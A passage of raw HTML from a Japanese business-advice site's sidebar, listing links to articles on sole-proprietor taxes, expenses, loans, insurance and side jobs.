href="https://biz.moneyforward.com/tax_return/basic/78530/">個人事業主の月収100万の手取りはいくら？税金と節税対策を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78593/">うつ病でもらえる手当とは？個人事業主が働けない間のお金を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78536/">個人事業主の持ち家はどこまで経費になる？具体例や計算方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78542/">個人事業主の就労証明書の書き方は？フォーマットのダウンロード方法や注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78573/">個人事業主の自宅兼事務所の費用は経費にできる？自宅と事務所が別の場合は？計算例とあわせて解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78561/">個人事業主の住民票発行手数料で利用する勘定科目は？仕訳や注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78567/">会社員と兼業する個人事業主が加入する社会保険は？辞めた場合の手続きや失業保険・確定申告について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78219/">物価高騰にともない個人事業主が受け取れる給付金は？減免制度や仕訳方法についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78174/">個人事業主が申請できる障がい害者雇用助成金まとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78358/">個人事業主はアルバイトを掛け持ちできる？確定申告や社会保険料について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78376/">個人事業主の所得税が0円になるのはどんなとき？所得税額の計算方法や確定申告について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78364/">個人事業主の勤務先名の書き方は？勤務先住所や注意点についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78390/">個人事業主におすすめの損害保険は？選び方や費用の相場、保険料の仕訳を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78107/">個人事業主が外注費を支払うケースは？源泉徴収や仕訳について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78036/">個人事業主のETC料金は経費になる？注意点や仕訳について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78060/">個人事業主はパートと掛け持ちできる？確定申告・税金・社会保険の疑問をまとめて解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78151/">個人事業主は傷病手当金を受け取れる？加入しておくべき保険や経費計上について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78052/">個人事業主はタイミーを事業者として利用できる？メリットや経費計上、ワーカーとしての利用についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/77626/">個人事業主でOEMをするのは難しい？始め方や会計の仕方を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/77521/">賃上げ促進税制の個人事業主向けガイド！税金の控除や改正を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/77588/">消費税課税事業者選択届出書とは？個人事業主向けに書き方を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/77600/">中小企業退職金共済とは？個人事業主も対象？加入資格や手続きを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/77576/">個人事業主の健康診断費用は経費にならない！勘定科目や医療費控除の条件を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76676/">個人事業主が65歳以上で働いても年金は全額受け取れる？確定申告も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76663/">赤字でも個人事業主に税務調査が来る？経費処理の注意点</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76784/">個人事業主の雇用保険の代わりとは？制度や手当、手続きを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76766/">個人事業主に支払う源泉徴収対象の8つの報酬とは？対象外のケースも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76650/">個人事業主の厚生年金の代わりは？種類や節税、確定申告の手続きを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76749/">青色申告の個人事業主向けインボイス対応ガイド！消費税申告の手順</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76722/">個人事業主のアパート経営で税金や家賃を確定申告するには？手続きを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76657/">個人事業主の住宅ローン経費まとめ！勘定科目や仕訳、確定申告を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76363/">個人事業主の仕事の探し方は？ポイントやおすすめの副業も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76348/">個人事業主が屋号付き口座を開設するメリットは？手続きの流れや準備について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76369/">個人事業主の収入証明に利用できる書類は？必要なケースや1年目の対応も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76342/">個人事業主がメルカリを利用するには？ショップ開設の流れや確定申告について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76394/">美容師が個人事業主として働くには？必要な手続きや確定申告の流れについて解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76381/">個人事業主向けの税理士の探し方は？注意点や選ぶポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76387/">個人事業主の接待交際費の平均は？いくらまで経費になる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76375/">個人事業主に税務調査が入る確率は？入りやすい特徴や対応を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76354/">個人事業主に役立つ検索！屋号、インボイス登録番号、法人番号を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76317/">アルバイトの源泉徴収なしでも個人事業主は確定申告が必要？書き方も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76330/">個人事業主のバイトはいくらまで？税金・社会保険料、確定申告を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76324/">個人事業主から会社員になるには？手続きや確定申告・保険まとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76149/">帳簿をつけてない個人事業主は確定申告できる？リスクや対処方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76129/">個人事業主は社会保険に加入できない？加入できる保険や経費計上について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76143/">個人事業主の所得証明書はどこでもらえる？発行方法や利用シーンを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76123/">個人事業主がAmazonに出店するには？やり方と費用や必要書類、確定申告について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75891/">経費でお金が返ってくる？個人事業主が気をつけたい勘違い</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75948/">個人事業主が雇う従業員の給与の決め方とは？確認項目まとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75966/">個人事業主が消費税を払えないとどうなる？リスクと対処法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75880/">個人事業主は無料メールアドレスでも良い？デメリットやドメインの決め方、経費について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75853/">個人事業主がアルバイトを雇う時の手続き、給与計算、税金まとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75918/">個人事業主の個人再生とは？条件や必要書類、任意整理との違いを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75989/">個人事業主の履歴書の書き方は？職歴や経験をアピールする方法【例文付き】</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75933/">個人事業主が負担する従業員の社会保険料はいくら？経費にできる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75958/">【個人事業主向け】出金伝票の書き方とは？勘定科目や注意点、保存について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75983/">個人事業主の廃業に関する給付金・補助金とは？手続きも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75868/">アルバイトをする個人事業主の確定申告は必要？いくらから？書き方やり方も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73796/">個人事業主は賃貸物件を借りられる？審査に通過するポイントも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73790/">個人事業主は消費者金融で融資を受けられる？デメリットや注意点も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73737/">個人事業主がAmazonビジネスを利用するメリットは？必要書類や登録手順も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73751/">個人事業主が軽バンリースをするメリットは？黒ナンバーや審査についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73766/">個人事業主が妻を従業員として雇う手続きは？節税メリットや注意点も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73778/">個人事業主が自己破産したらどうなる？事業継続や必要な手続きについて解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73772/">個人事業主は事業再構築補助金の対象？上限額はいくら？条件や手続きを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73803/">個人事業主に法人番号はない？個人事業主管理番号やインボイス制度の登録番号についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73784/">個人事業主に社印（角印）は必要？最低限持っておきたい印鑑も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/74003/">個人事業主は生計を一にしない家族への給与を経費計上できる？勘定科目や福利厚生も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73991/">個人事業主は消費税を経費で計上できる？仕訳や節税の方法も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73816/">Amazon配送は個人事業主になる？業務内容や年収目安を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73941/">個人事業主に角印は必要？使用する場面やサイズについて解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/74356/">個人事業主が年収を聞かれたらどう答える？確定申告書の見方や計算方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73973/">従業員が5人以下の個人事業主が加入する社会保険は？任意適用についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/74348/">個人事業主の帳簿は手書きでもいい？書き方や注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73961/">個人事業主は国からお金を借りることができる？貸付制度や融資審査の通過ポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73856/">サラリーマンと個人事業主は掛け持ちできる？確定申告や節税方法について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/74256/">個人事業主に税理士はいらない？依頼できる業務やメリットを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73949/">個人事業主が使える経費テクニックは？経費にできるものや目安も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73979/">個人事業主が従業員を1人でも雇用したら社会保険に加入が必要？加入条件や手続き方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73955/">個人事業主の新車・中古車の経費はいくらまで？一括で経費にできる？減価償却を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73868/">個人事業主が運転資金の融資を受けるには？方法や審査に通るコツを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/74262/">個人事業主が税理士に依頼するときの相場は？費用を抑える方法も</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/74009/">個人事業主の税金はいくらかかる？種類と金額の目安、節税のコツを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73850/">個人事業主のキャッシュレス決済導入おすすめ5選！選び方や経費処理を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73862/">個人事業主はローンを利用できる？種類やメリット・デメリットを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73838/">個人事業主のカードローンは難しい？メリット・デメリットや勘定科目も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73921/">個人事業主のやることリスト！開業前、開業後、経費の一覧も</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73901/">個人事業主がお金を借りる方法一覧！目的別の調達方法や仕訳も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73893/">個人事業主がアルバイトする際の税金や確定申告、アルバイトを雇う時の経費処理について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73916/">個人事業主に税理士はいつから必要？不要と言われる理由や費用を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73844/">個人事業主のiDeCoの上限額は？節税額やデメリット、小規模企業共済との比較</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73907/">個人事業主が知っておきたい課税売上高とは？計算方法や1000万を超えた場合の解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73886/">個人事業主は住宅ローンに通りにくい？審査に通るコツを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73927/">個人事業主の借入は難しい？借入前の確認事項や審査に通るコツを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73880/">個人事業主の接待交際費はいくらまで？経費計上はどこまでか解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73822/">審査が甘いビジネスローンはある？個人事業主向けに特徴やデメリットを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73874/">個人事業主の国民健康保険は高すぎる？安くする方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73828/">ビジネスローンは個人事業主でも借りられる？メリット・デメリットを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73933/">小規模事業者持続化補助金は個人事業主も対象？メリット・デメリットを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/72906/">正社員と個人事業主は掛け持ちできる？最強と言われる理由や開業方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/72835/">給与所得のある個人事業主の確定申告は？やり方を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/72844/">ものづくり補助金は個人事業主も申請できる？最新事例も紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/72877/">個人事業主は住宅ローンの審査に通らない？通りやすくなるポイントも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/72851/">個人事業主の経費はいくらまで計上できる？上限や経費にできるものも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/72856/">個人事業主は個人口座と事業用口座を途中から分けられる？メリットや方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/72921/">個人事業主は法人を掛け持ちできる？兼業のメリットや注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/72165/">個人事業主は融資を生活費に使える？注意点や仕訳方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/72137/">インボイス制度で個人事業主の経費精算方法が変わる？飲食店の注意点も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/72132/">個人事業主もPayPayを導入できる？メリット・デメリットや導入方法も</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/72145/">個人事業主がクレジットカードで経費を支払うときに領収書はいらない？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/72158/">個人事業主が三井住友銀行で口座開設する方法は？必要書類や屋号付き口座も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/64302/">簡易課税制度選択届出書とは？個人事業主向けに書き方を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56086/">個人事業主は何もしない時も確定申告すべき？開業届を出していない、売上がない時の対応を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53900/">個人事業主とは？定義やメリット、開業方法・フリーランスとの違いを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52739/">屋号とは？使い方や確定申告との関係を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/3578/">個人事業主が開業するために必要な書類とは？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/3573/">【個人事業主向け】印鑑登録とは？やり方や必要なものを解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/3611/">個人事業主の商号登記とは？必要書類や手続き方法を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/40362/">個人事業主の「消費税」に関する見逃せない5つのポイント</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/22442/">個人事業主の節税・税金対策とは？経費にできるものや裏ワザも紹介！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/12964/">所得税の予定納税とは？個人事業主は計算方法や納付方法、タイミングを知っておこう</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/12903/">個人事業主は資本金が必要ある？ない？</a></li></ul></li><li class="cat-item cat-item-128"><div class="js-accordion-trigger close"><a href="https://biz.moneyforward.com/tax_return/basic/category/sidejob/">副業</a> <span class="triangle-icon"></span></div><ul class="posts-wrap"><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/60408/">チャットレディの副業は稼げる？会社にバレる？安全性や確定申告を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/59502/">薬剤師の副業の基礎知識！単発や在宅でできる仕事はある？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/59472/">副業禁止でも不動産投資はOK？収入の目安や始め方も紹介！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/59463/">宅建を活かした副業6選！未経験やバイトでも可能？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/59454/">傷病手当金の受給中も副業できる？バレるケースや内職の例も紹介！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/59447/">初心者におすすめの副業18選！スマホや在宅で安全に始めよう！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/59436/">副業で婚活アドバイザーを始める際の基礎知識！年収はどれくらい？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/59431/">教師の副業解禁状況！教師におすすめの副業は？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/59424/">介護職の副業の基礎知識！おすすめの副業は？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/59115/">契約社員の副業・掛け持ちの基礎知識！20万円以下でできる副業は？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/59104/">家賃収入が副業となるケースは？バレる？家賃収入のメリット・デメリットを解説</a></li><li><a href="https://biz.moneyforward.com/tax_return/basic/category/sidejob" class="cat-readmore-btn">もっとみる</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/59094/">中小企業診断士におすすめの副業6選！副業の平均収入はどれくらい？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/59083/">覆面調査員の副業の始め方！おすすめのサイトも紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/59022/">ドローンで副業を始めよう！資格や免許、初心者もできる？解説します</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/59009/">ゲーム広告は簡単に稼げる副業なの？怪しい勧誘の仕組みや実態とは</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58996/">副業初心者もクラウドソーシングを使おう！おすすめの働き方や注意点</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58978/">パラレルキャリアは副業と何が違う？メリットとキャリア形成例を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58965/">YouTuberは副業になるの？会社にバレる？始め方や疑問を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58950/">営業スキルを活かせる副業探し！営業代行や営業支援ってどんな仕事？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58941/">医師の副業、資格を活かす？医療外で探す？税金や研修医の注意事項も</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58926/">副業する人がふるさと納税をするメリットや注意点は？始める前に知っておこう！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58915/">未経験から副業ファイナンシャルプランナーの始め方！資格や方法は？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58896/">パートさんも副業探しをしよう！メリットや確定申告など注意事項は？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58845/">失業保険は副業していてももらえる？失業中に副業した場合も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58879/">副業の始め方を解説！注意点やメリット・デメリット、初めての副業でのオススメも紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58786/">副業の契約形態とは？業務委託や雇用契約などの種類も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58827/">副業として農業はできる？始め方や作物のおすすめを解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58780/">副業として起業することはできる？確定申告における注意点も</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58765/">メールの副業は稼げる？その実態や詐欺に遭わない方法を考えてみよう</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58749/">副業の在宅ライターって稼げるの？初心者でもできる？実態を徹底調査</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58739/">副業でスキルアップを実現できる？どんな仕事を選べばいい？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58621/">Web広告運用代行は稼げる副業？始め方や案件受注時の注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58659/">Webデザイナーにおすすめの副業は？初心者でも稼げる仕事の取り方</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58681/">ITエンジニアが副業で稼ぐ！案件探しは？在宅・土日OKって本当？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58675/">SNSでできる副業とは？稼ぐ仕組みやインフルエンサー以外の方法も</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58619/">CADを使った副業案件の探し方！在宅で・土日で収入UPはできる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58505/">副業禁止の会社で副業がバレるのはなぜ？理由と揉めないやり方を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58518/">隙間時間でできる簡単な副業はある？在宅でもできる楽な副業の探し方</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58528/">副業したら源泉徴収票が送られてきた！この後どうするの？手続きは？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58541/">公務員が副業をする際の注意点を解説。できる仕事や範囲を確認しよう</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58559/">副業したら青色申告にできる？節税やメリットは？やり方や条件を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58566/">副業した後の税金の払い方は？確定申告する際の条件や注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58579/">副業OKの会社に転職したい！未経験でもできる？お試し副業は可能？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58586/">副業する前に読みたい本のジャンル！稼ぐ方法や始め方は本から学ぼう</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58469/">地方で副業するには？働き方や注意点ついて解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58412/">副業にアルバイトで収入UP！短期or長期？経験は必要？注意点は？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58430/">副業にゲームを選んで収入に！在宅でゲームを遊びながら稼ぐ仕組み</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58295/">英語力を活かして副業しませんか？気になる仕事内容や注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58311/">副業解禁なのに禁止する会社がある理由は何？副業がバレる理由も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58328/">副業するサラリーマンが増加中。オススメや税金などをまとめて解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58337/">データの副業はどんなもの？メリット・デメリットやポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58349/">パソコンを使ってできる副業！初心者も短時間で稼げる？おすすめは？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58211/">看護師の副業は難しい？忙しい中で働くヒントとNGパターンを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58224/">オンラインの副業のメリットは？始め方や注目の仕事を徹底解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58235/">FXでの副業が禁止ってどういうこと？始める前の注意点も教えて！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58250/">Webの仕事で副業を始める！案件は？スキルは？未経験からの始め方</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58269/">Webライターの副業の始め方は？メリット・デメリットと合わせて解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58133/">会社員の副業収入、２０万以下ルールって何？税金はどうすれば良い？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58156/">AIエンジニアの副業のメリットは？必要スキルや注意点も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58167/">副業のおすすめ27選！安全ですぐに儲かるお仕事探しの最新情報！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58184/">副業でウーバーイーツの始め方。バレない？経費になる？税金の確定申告はどうする？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58088/">投資は副業にあたる？初心者におすすめの投資や、会社にバレない方法も紹介！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/57610/">広告運用の副業の始め方は？収入を増やす方法を初心者向けに紹介！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/57880/">動画編集の副業の始め方は？未経験・初心者が案件獲得して稼ぐ方法も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/57602/">ハンドメイドでの副業の始め方は？おすすめの商品や販売サイトも紹介！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/57597/">2024年版 &#8211; 安全に稼げるスマホ副業のおすすめ案件を紹介！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/57923/">エンジニアにおすすめの副業プラットフォーム5選！週1リモート案件だとどれぐらい稼げる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/57916/">イラストの副業で稼ぐ方法は？収入を増やすコツや注意点も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/57936/">ネット物販とは？副業での始め方や、メリット・デメリットを紹介！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/57316/">中学生・高校生でも稼げるおすすめの副業は？注意点や確定申告も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/57313/">育休中に在宅でできる副業は？育児休業給付金や保険料についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/57268/">在宅ワークの副業は会社にバレる？おすすめの仕事や確定申告についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/57282/">主婦におすすめの副業11選！在宅やスキマ時間で稼げる仕事を紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56766/">副業を種類別に紹介！一覧を用いてわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56863/">副業せどりの始め方や注意点は？確定申告の必要性も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56875/">副業解禁はいつから？企業側のメリット、会社員・公務員の注意点も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56903/">派遣社員は副業できる？おすすめの仕事や確定申告の注意点を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56882/">副業で出来るアンケートモニターとは？メリット・デメリットや人気サイトも紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56894/">プログラミングの副業は初心者でも稼げる？おすすめの言語と募集サイトを紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56705/">Pythonの副業案件を紹介！未経験、在宅で稼ぐためのスキル・おすすめサイトは？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56712/">大学生におすすめの副業とは？注意点や確定申告も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56728/">副業とは？定義はどこから？複業・兼業との違いや、会社にバレるかどうかも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56757/">女性におすすめの副業8選と副業をする際の注意点</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56770/">副業でできる翻訳の仕事とは？初心者や在宅ワークの案件の探し方も解説！</a></li><li class="posts"><a 